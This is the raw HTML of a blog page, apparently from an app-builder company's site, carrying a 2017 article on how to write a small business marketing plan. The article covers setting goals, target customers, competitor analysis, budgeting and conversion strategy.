-15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#999}.navbar-inverse .navbar-nav>li>a{color:#999}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-star:before{content:"\f005"}.fa-chevron-left:before{content:"\f053"}#mm-blocker,.mm-menu .mm-hidden{display:none}#mm-blocker{background:#fff;opacity:0;width:100%;height:100%;position:absolute;z-index:9999}.mm-menu,.mm-menu>.mm-panel{background:inherit;position:absolute;z-index:0;height:100%;top:0}.mm-menu{display:none;overflow:hidden;padding:0;left:0}.mm-ismenu{background:#333}.mm-menu{color:rgba(255,255,255,.6);width:80%}@media all and (min-width:550px){.mm-menu{width:440px}}body.group-blog .entry-content a:not(.readmore-link),body.group-blog footer.entry-footer a:not(.readmore-link){color:#7bac22!important}.search-results .entry-summary em,.search-results .entry-summary p,.search-results .entry-summary span,body.group-blog .entry-content em,body.group-blog .entry-content p,body.group-blog .entry-content span{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important;color:rgba(0,0,0,.8);padding-top:10px}body.group-blog .entry-footer{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px!important;line-height:1.58;letter-spacing:-.003em!important}body.group-blog h1.entry-title,body.group-blog h1:not(.widget-title){font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:700;font-style:normal;font-size:36px;margin-left:-2.25px;line-height:1.15;letter-spacing:-.02em;margin-bottom:20px;color:#32373a!important}body.group-blog .entry-content h2,body.group-blog .entry-content h3,body.group-blog .entry-content h4{font-family:medium-content-sans-serif-font,lucida grande,lucida sans unicode,lucida sans,Geneva,Arial,sans-serif;font-weight:300;font-style:normal;font-size:28px;margin-left:-1.75px;line-height:1.22;letter-spacing:-.022em;color:#32373a!important}body.group-blog .entry-meta a{color:#7bac22!important}body.group-blog #content .container time{color:#7bac22!important}body.group-blog .entry-content ol li,body.group-blog .entry-content ul li{font-family:medium-content-serif-font,Georgia,Cambria,times new roman,Times,serif;font-weight:400;font-style:normal;font-size:21px;line-height:1.58;letter-spacing:-.003em;margin-left:30px;margin-bottom:14px}body.single-post .entry-content a:not(.readmore-link),body.single-post footer.entry-footer a:not(.readmore-link){font-size:21px!important}.tm-tweet-clear{zoom:1}.tm-tweet-clear:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet{display:block;background-color:#fff;margin:0;padding:0;position:relative;border:1px solid #ddd;-moz-border-radius:4px;border-radius:4px;padding:15px 30px;margin:15px 0;zoom:1}.tm-click-to-tweet:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.tm-click-to-tweet:after{display:block;visibility:hidden;height:0;clear:both;content:"."}.tm-click-to-tweet a{text-decoration:none;text-transform:none}.tm-click-to-tweet .tm-ctt-text{margin:0;padding:0;position:relative;margin-bottom:10px;word-wrap:break-word}.tm-click-to-tweet .tm-ctt-text a{margin:0;padding:0;position:relative;color:#999;font-size:24px;line-height:140%;text-transform:none;letter-spacing:.05em;font-weight:100;text-decoration:none;text-transform:none}#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container p.toc_title+ul.toc_list{margin-top:1em}#toc_container a{text-decoration:none;text-shadow:none}
#main-nav.fixed {position: fixed;top: 0;}
#mob-menu{
    position: fixed;
    z-index: 99999;
    height: 100%;
    top: 0;
}
.menu-burger-menu-default-container {
    overflow: scroll;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
    padding: 20px;
}
#menu-burger-menu-default{    margin-left: -20px;margin-right: -20px;}
#menu-burger-menu-default li{    
    list-style: none;
    display: block;
    padding: 0;
    margin: 0;
    font-size: 14px;
    color:#fff;
    line-height: 20px;
    display: block;
    padding: 10px 10px 0px 20px;
    margin: 0;
}
#menu-burger-menu-default li a{color:#fff;display:block;font-size: 14px;}
#menu-burger-menu-default li:after{    
content: '';
    border-bottom-width: 1px;
    border-bottom-style: solid;
    display: block;
    width: 100%;
    position: relative;
    bottom: 0;
    left: 0;
    border-color: rgba(0,0,0,.15);
    padding-bottom: 12px;
}
#closeMenu{position:absolute;top:0px;right:0px;padding:10px;}
#closeMenu a{font-size:x-large;color:#fff;}
</style>
<script data-ad-client="ca-pub-8774904755458305" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body class="post-template-default single single-post postid-15273 single-format-standard group-blog wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive"  >

<div class="mm-page">
	<a href="javascript:menuToggle();" class="mob-menu-button">Menu</a>
	<header id="home" class="header" style="min-height:80px;">

		<div id="main-nav" class="navbar navbar-inverse fixed bs-docs-nav" role="banner">

			<div class="container">

				<div class="row">

					<div class="ai_logo_box navbar-header responsive-logo">

						<a href='https://appinstitute.com/' class='navbar-brand' style='background-image: url(https://appinstitute.com/wp-content/themes/zerif-lite/images/logo.png)' ></a>
					</div>

					<nav class="ai_nav_box" role="navigation"   id="site-navigation">
						<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
						<ul id="menu-primary-default-2024" class="nav navbar-nav responsive-nav main-nav-list ai_primary_nav"><li id="menu-item-28136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28136"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-28376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28376"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28375"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-30010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30010"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29851"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28566"><a href="https://appbuild.diy/login-router">Login</a></li>
<li id="menu-item-28140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28140"><a href="https://appinstitute.com/about-us/">About Us</a></li>
</ul>						<div class="clearfix"></div>
					</nav>
					
					<div class="ai_login_box">
						<div class="menu-cta-cms-signup-container"><ul id="menu-cta-cms-signup" class="nav navbar-nav responsive-nav main-nav-list ai_cta_nav"><li id="menu-item-24794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24794"><a href="https://appbuild.diy/get-started">Try it out »</a></li>
</ul></div>					</div>
					
				</div>
			</div>

		</div>
		<nav id="mob-menu" class="mm-menu mm-horizontal mm-ismenu text-left">
		<div id="closeMenu"><a href="javascript:menuToggle();">X</a></div>
		<div class="menu-burger-menu-default-2024-container"><ul id="menu-burger-menu-default-2024" class="menu"><li id="menu-item-29892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-29892"><a href="https://appinstitute.com/">Home</a></li>
<li id="menu-item-28144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28144"><a href="https://appinstitute.com/web-apps/">Web Apps</a></li>
<li id="menu-item-28373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28373"><a href="https://appinstitute.com/app-stores/">App Stores</a></li>
<li id="menu-item-28143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28143"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-30009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30009"><a href="https://appinstitute.com/resellers/">Resellers</a></li>
<li id="menu-item-29891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29891"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-28146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28146"><a href="https://appinstitute.com/about-us/">About Us</a></li>
<li id="menu-item-28147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28147"><a href="https://cms.appinstitute.com/cms/signup/">Signup</a></li>
<li id="menu-item-28148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28148"><a href="https://cms.appinstitute.com/">Login</a></li>
</ul></div>		</nav>
		<!-- / END TOP BAR -->
<div class="clear"></div>
</header> <!-- / END HOME SECTION  -->

<style>
#intercom-container{display:none;}
</style>

<div id="content" class="site-content">

	<div class="container single-post-app">
			<div id="primary" class="content-area">
				<main id="main" class="site-main" role="main">
				<article id="post-15273" class="post-15273 post type-post status-publish format-standard hentry category-small-business-marketing">

      <div class="featured-img">
        <img class="perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Write a Small Business Marketing Plan" title="How to Write a Small Business Marketing Plan" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png" loading="lazy" /><noscript><img class = "" src="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png" alt="How to Write a Small Business Marketing Plan" title="How to Write a Small Business Marketing Plan"/></noscript>
        <!--<img class="empty-first-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="How to Write a Small Business Marketing Plan" title="How to Write a Small Business Marketing Plan" data-src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" loading="lazy" /><noscript><img class="empty-first-img" src="https://appinstitute.com/wp-content/themes/zerif-lite/images/pwc_banner.png" alt="How to Write a Small Business Marketing Plan" title="How to Write a Small Business Marketing Plan"/></noscript>-->
    </div>
  
	<header class="entry-header">
		<h1 class="entry-title">How to Write a Small Business Marketing Plan</h1>
		<div class="entry-meta">
			<span class="posted-on">Posted <time class="entry-date published" datetime="2017-09-13T09:00:45+01:00">September 13, 2017</time> | <time class="updated" datetime="2025-08-25T20:48:06+01:00">August 25, 2025</time></span><span class="byline"> Author: <span class="author vcard"><a class="url fn n" href="https://appinstitute.com/author/iann/">Ian Naylor</a></span> | </span>
		<span class="cat-links">

			Categories: <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a> | 
		</span>

		<span class="comments-link">Comments: <a href="https://appinstitute.com/small-business-marketing-plan/#comments">1</a></span>
		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p><img fetchpriority="high" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20800%20400&#039;%3E%3C/svg%3E" alt="Business Strategy" width="800" height="400" class="alignnone wp-image-15281 size-full perfmatters-lazy" title="Business Strategy" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png 800w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-400x200.png 400w" data-sizes="(max-width: 800px) 100vw, 800px" loading="lazy" /><noscript><img fetchpriority="high" decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png" alt="Business Strategy" width="800" height="400" class="alignnone wp-image-15281 size-full" title="Business Strategy" srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy.png 800w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-300x150.png 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-600x300.png 600w, https://storage.googleapis.com/sales.appinst.io/2017/09/business-strategy-400x200.png 400w" sizes="(max-width: 800px) 100vw, 800px" /></noscript><br />
Creating a detailed marketing plan is the essence of any successful marketing campaign. Even if you gathered a team of marketing specialists and professionals and provided them with all the resources and equipment they need, it will not guarantee your marketing success. Rather than relying solely on the arsenal of tools and experienced and knowledgeable manpower, focus your efforts on finding the right way how to approach your campaign. No matter whether you are running your first campaign or have already learned the ropes, leverage your next marketing efforts and create a business marketing plan.</p>
<p>A well-written marketing plan should give you directions how to manage each step of your marketing campaign and how to clear any roadblocks that may prevent you from achieving your success. It’s a roadmap that helps you stay on the track if any issues arise and avoid the risk of your project failure.</p>
<p>Any small business owner knows that the only way to gain and maintain a competitive advantage in today’s market is to have a business marketing plan. If you about to delve into such an endeavor, here are a few tips how you can seamlessly structure your marketing plan and triumph on your next campaign.</p>
<h2>State your business purpose</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20567&#039;%3E%3C/svg%3E" alt="Writing Business Plan" width="960" height="567" class="aligncenter wp-image-15274 size-full perfmatters-lazy" title="Writing Business Plan" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1-300x177.jpg 300w" data-sizes="(max-width: 960px) 100vw, 960px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1.jpg" alt="Writing Business Plan" width="960" height="567" class="aligncenter wp-image-15274 size-full" title="Writing Business Plan" srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2017/09/writing-business-plan-1-300x177.jpg 300w" sizes="(max-width: 960px) 100vw, 960px" /></noscript></p>
<p style="text-align: center">Image source: <a href="https://pixabay.com/en/write-plan-business-startup-593333/" target="_blank" rel="noopener">Pixabay</a></p>
<p>If you want to structure a successful marketing plan, you need to define its purpose. In order to do this, you need to identify and focus on the goals you are trying to attain through your campaign. Are you trying to boost your brand’s awareness? Do you want to attract a bigger audience and create a stronger customer base? Your goals will guide you through the process and remind you of the direction you should be taking. The easiest way to discover what your goals are is to recognize opportunities in your marketing campaign and turn them into long-term and short-term goals. Also, choose the project methodology that works well for your marketing campaign (such as a <a href="https://activecollab.com/blog/project-management/critical-path-method-cpm/" target="_blank" rel="noopener">critical path method</a>) and that will help you attain your goals.</p>
<h2>Clarify Marketing Goals with SMART Criteria</h2>
<p>Defining clear marketing goals is vital to your overall strategy. A useful method is using the SMART criteria, which stands for Specific, Measurable, Achievable, Relevant, and Time-bound. Setting goals that follow these guidelines helps create a structured focus for your marketing efforts.</p>
<p>Specific goals pinpoint what you want to achieve. Measurable goals let you track progress and results. Achievable goals keep your team motivated and realistic about outcomes.</p>
<p>When goals are relevant, they align with broader business objectives, while time-bound goals create urgency through deadlines. This method provides clear benchmarks for your campaign’s success.</p>
<h2>Target customers</h2>
<p>All your marketing efforts will fall flat unless you find the right <a href="https://www.inc.com/guides/2010/06/defining-your-target-market.html" target="_blank" rel="noopener">target audience</a> who would actually want to read your content, make conversions and finally buy a product or service. That’s why you need to concentrate on understanding your customer’s anatomy, or your buyer persona. There are three key characteristics you should be focusing on:</p>
<ul>
<li>Demographics ( age, interest, occupation, income, nationality)</li>
<li>Geographic ( their country, region, climate)</li>
<li>Psychographic ( social class, personality, lifestyle)</li>
</ul>
<p>Once you have identified your target audience, you will be able to define their pain points, change your advertising methods and communicate with them in a language they truly understand.</p>
<h2>Leveraging Technology for Market Research</h2>
<p>Utilizing technology can significantly improve your market research capabilities. Tools like Google Analytics offer insights into user behavior, helping you see what parts of your marketing efforts work best.</p>
<p>Social media insights provide data on audience demographics and engagement, allowing for more targeted messaging. Customer Relationship Management (CRM) systems can track interactions and assist in segmenting your audience by purchasing behavior.</p>
<p>Integrating these technologies into your research enables a deeper understanding of consumer trends and needs, which helps craft more effective campaigns.</p>
<h2>Define your market situation and distribution plan</h2>
<p>To be able to tackle all the challenges you will face in your marketing adventure, you need to be able to gauge the situation of the current state of your marketplace. This means you need to find the answers like: What are your products or services? What geographic area you will be focusing on? Who is your buyer persona? Historically, how well has your product been selling?</p>
<p>Also, allocate some time for creating a separate distribution plan.Your distribution plan should include information on how your customers will buy from you (through a website or via distributors) as well as a variety of techniques you may use to reach your customers.</p>
<h2>Integrating Omnichannel Marketing Strategies</h2>
<p>An omnichannel marketing strategy connects online and offline channels to create a unified customer experience. This approach maintains consistency in branding and messaging whether customers engage with your business through social media, your website, or in-store.</p>
<p>Coordinating efforts across platforms can boost brand visibility and improve engagement. It’s essential to determine which channels your customers prefer and adjust your strategies to match.</p>
<p>Doing so enhances customer satisfaction and may increase loyalty and conversion rates.</p>
<h2>Do competitive analysis</h2>
<p style="text-align: center"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20960%20640&#039;%3E%3C/svg%3E" alt="Digital Marketing Analytics" width="960" height="640" class="aligncenter wp-image-15275 size-full perfmatters-lazy" title="Digital Marketing Analytics" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics-750x500.jpg 750w" data-sizes="(max-width: 960px) 100vw, 960px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics.jpg" alt="Digital Marketing Analytics" width="960" height="640" class="aligncenter wp-image-15275 size-full" title="Digital Marketing Analytics" srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics.jpg 960w, https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/digital-marketing-analytics-750x500.jpg 750w" sizes="(max-width: 960px) 100vw, 960px" /></noscript><br />
Image source: <a href="https://pixabay.com/en/digital-marketing-new-technologies-1433427/" target="_blank" rel="noopener">Pixabay</a></p>
<p>Besides doing in-depth research of your market, you need to know who your competitors are and what techniques they use to draw more traffic to their site. You need to know your competitor’s <a href="http://www.convinceandconvert.com/digital-marketing/5-ways-to-develop-a-unique-selling-proposition/" target="_blank" rel="noopener">USP</a>, a strong unique selling proposition, as it will help you gain insight into what is the thing that distinguishes your competitors from the rest of the market. To achieve this, you need to focus on the following parameters:</p>
<ul>
<li>Your competitor’s market share</li>
<li>Your competitor’s marketing strategy</li>
<li>Your competitor&#8217;s strengths and weaknesses</li>
<li>Your competitor’s previous strategies</li>
</ul>
<p>If you have difficulty reaching this kind of data, you can search for it in your competitor’s brochures and websites, or look for keywords that helped them hit the top ranks.</p>
<h2>Set a marketing strategy</h2>
<p>Creating a marketing plan is an interlude into creating a successful marketing strategy. The key components of every ambitious marketing strategy include:</p>
<ul>
<li>Establishing your brand&#8217;s visibility</li>
<li>Creating an <a href="https://appinstitute.com/seo-strategies-for-small-businesses/" target="_blank" rel="noopener">SEO strategy</a> (keyword research and search engine optimization of your website in order to draw more traffic)</li>
<li>Creating a powerful high-quality content</li>
<li>Conducting a social media audit</li>
<li>Creating a customer journey map</li>
<li>New product and service releases</li>
</ul>
<p>It goes without saying that any ambitious marketing strategy involves juggling multiple projects and looming deadlines. In order to avoid the frustration and panic that heavy workload can cause, provide your team with the right <a href="https://activecollab.com/project-management-for-marketing-teams" target="_blank" rel="noopener">marketing project management tools</a> and help them manage their tasks with ease.</p>
<p>A powerful marketing strategy will not only help you achieve your goals but it will also teach you some invaluable lessons that you can implement in your future campaigns.</p>
<h2>Identify your marketing materials</h2>
<p>Besides creating and distributing vibrant content, you need to promote your services by using a variety of materials to engage not only existing users but also the audience that is not directly connected to your product.These materials include print brochures, business cards, catalogs, newsletters, product sheets, presentation folders, letterhead, posters, labeling.</p>
<p>Keep in mind that the appearance of your marketing material will tell much about your professionalism. Make sure you gather a team of professional designers who will do their best to improve any material you and your team create.</p>
<h2>Outline your communication channels</h2>
<p>Social media has become an integral part of almost every aspect of our lives and it’s virtually impossible to succeed in today’s digital marketing world if you are not part of it. Social media is of critical importance for your marketing campaign as it will help you make your brand more visible across a variety of social media platforms.</p>
<p>However, be mindful that not all social media channels will work for your business. Instead of spreading across multiple social platforms, do a small research and choose two or three that are dominant for your market. For example, if your users are regular visitors of Facebook and Instagram, position yourself on those channels. Make sure the social pages you choose are in tune with the content you produce.</p>
<h2>Evaluating Marketing Campaign Performance</h2>
<p>To evaluate your marketing campaign’s effectiveness, focus on key performance indicators (KPIs) that align with your goals. Metrics like conversion rates, customer acquisition costs, and return on investment measure the tangible results of your efforts.</p>
<p>Using analytics tools, monitor these metrics over time to spot trends. Customer feedback can provide qualitative insights that deepen your understanding of what resonates.</p>
<p>By consistently evaluating performance, you can refine your strategies and improve future campaigns.</p>
<h2>Establish your budget</h2>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201920%201280&#039;%3E%3C/svg%3E" alt="Small Business Budget" width="1920" height="1280" class="aligncenter wp-image-15277 size-full perfmatters-lazy" title="Small Business Budget" data-src="https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920.jpg" data-srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920.jpg 1920w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-1024x683.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-750x500.jpg 750w" data-sizes="(max-width: 1920px) 100vw, 1920px" loading="lazy" /><noscript><img decoding="async" src="https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920.jpg" alt="Small Business Budget" width="1920" height="1280" class="aligncenter wp-image-15277 size-full" title="Small Business Budget" srcset="https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920.jpg 1920w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-300x200.jpg 300w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-1024x683.jpg 1024w, https://storage.googleapis.com/sales.appinst.io/2017/09/calculator-178127_1920-750x500.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></p>
<p style="text-align: center">Image source: <a href="https://pixabay.com/en/calculator-paperclip-pen-office-178127/" target="_blank" rel="noopener">Pixabay</a></p>
<p>Whether or not you triumph in your marketing campaign, you will undoubtedly have to invest money into it. How much budget you will allocate for your marketing efforts depends on how much you are ready to invest in each planned activity. You need to be as objective as possible and set some realistic expectations when it comes to your budget. Also, you should put that budget into writing, in your marketing plan and have a clear overview of all the costs you can anticipate.</p>
<p>You can even delegate this task to some of your employees and involve them in planning those budgets. According to <a href="https://books.google.rs/books?id=FHnPTRmd2JcC&amp;pg=PT486&amp;lpg=PT486&amp;dq=start-ups+and+small+businesses+budget+as+much+as+7+to+10+percent+of+annual+sales+for+marketing&amp;source=bl&amp;ots=Mr3XBIW6hM&amp;sig=G_QK0jeVnCP4HHpNicHvNbUacaQ&amp;hl=en&amp;sa=X&amp;ved=0ahUKEwjqoa3Fu9vVAhUCXBQKHcWODa0Q6AEIVTAI#v=onepage&amp;q=start-ups%20and%20small%20businesses%20budget%20as%20much%20as%207%20to%2010%20percent%20of%20annual%20sales%20for%20marketing&amp;f=false" target="_blank" rel="noopener">statistics</a>, start-ups and small businesses budget as much as 7 to 10 percent of annual sales for marketing. Keep in mind that the more hours you invest in the project the less money you spend. So, if you want to achieve success, make the right combination of marketing hours and marketing dollars and help your team produce the best outcome.</p>
<h2>Define your conversion strategy</h2>
<p>The only way to measure the performance of your marketing strategy is to find the right metrics and gauge the results of your marketing campaign. In other words, conversion techniques you employ help you turn potential customers into customers who will buy your product or a service. Do a small research on what conversion boosting strategies will work for your business and clearly define them in your marketing plan.</p>
<p>For example, use <a href="https://appinstitute.com/ab-testing-beginners-guide/" target="_blank" rel="noopener">A/B testing </a>where you can experiment with two or three variants and see which one performs the best or do <a href="http://www.experienceux.co.uk/faqs/what-is-usability-testing/" target="_blank" rel="noopener">usability testing</a> where you record your user’s experience when they are interacting with your website. By clearly identifying your conversion techniques and employing them in your marketing campaign, you will be able to get the maximum ROI and take your marketing campaign to a whole new level.</p>
<p>If you are looking for some secret formula that will help you triumph in your marketing campaigns, you are on the wrong track. However, if you invest some of your time into creating a marketing plan, which you will use as a blueprint for your marketing activities, you will steer yourself onto the path of great marketing success.</p>
<p class="post-modified-info">Last Updated on August 25, 2025 by <a href="" target="_blank" class="last-modified-author"></a></p>
	</div><!-- .entry-content -->
	<footer class="entry-footer">
		This entry was posted in <a href="https://appinstitute.com/category/small-business-marketing/" rel="category tag">Small Business Marketing</a>							</footer><!-- .entry-footer -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" role="navigation">

		<h2 class="screen-reader-text">Post navigation</h2>

		<div class="nav-links">

			<div class="nav-previous"><a href="https://appinstitute.com/cutting-data-usage-with-pwas/" rel="prev"> <span class="meta-nav"><i class="fa fa-chevron-left"></i></span> Previous Post</a></div><div class="nav-next"><a href="https://appinstitute.com/missing-push-marketing-strategy/" rel="next">Next Post <span class="meta-nav"><i class="fa fa-chevron-right"></i></span></a></div>
		</div><!-- .nav-links -->

	</nav><!-- .navigation -->

	<div id="comments" class="comments-area">

		<h2 class="comments-title">
			One thought on &ldquo;<span>How to Write a Small Business Marketing Plan</span>&rdquo;		</h2>
		<nav id="comment-nav-above" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-above -->
		<ul class="comment-list">
					</ul><!-- .comment-list -->
		<nav id="comment-nav-below" class="comment-navigation" role="navigation">
			<h2 class="screen-reader-text">Comment navigation</h2>
			<div class="nav-previous"></div>
			<div class="nav-next"></div>
		</nav><!-- #comment-nav-below -->
		</div><!-- #comments -->				</main><!-- #main -->
			</div><!-- #primary -->
	</div><!-- .container -->

<footer id="footer" class="custom-footer-menu" role="contentinfo">

<div class="container">

	<div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3">			<div class="textwidget"><div class="menu-company-container">
<img src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%200%200&#039;%3E%3C/svg%3E" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;" class="perfmatters-lazy" data-src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" loading="lazy" /><noscript><img src="https://storage.googleapis.com/sales.appinst.io/2016/09/sq-logo.png" alt="sq-logo" title="sq-logo" style="width:20%;padding-bottom:10px;"></noscript>
<ul id="menu-company" class="menu"><li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://appinstitute.com/features/">Features</a></li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://appinstitute.com/case-studies/">Case Studies</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://appinstitute.com/pricing/">Pricing</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://appinstitute.com/blog/">Blog</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://support.appinstitute.com" target="_blank">Support</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://cms.appinstitute.com/cms/">Login</a></li>
</ul>

</div></div>
		</div><div class = "footer-menu-block col-xs-12 col-sm-6 col-md-3"><span class="footer-menu-subtitle" style = "color: #878A81;font-weight: bold;line-height: 30px;">Products</span><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-12532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12532"><a href="https://appinstitute.com/">App Builder</a></li>
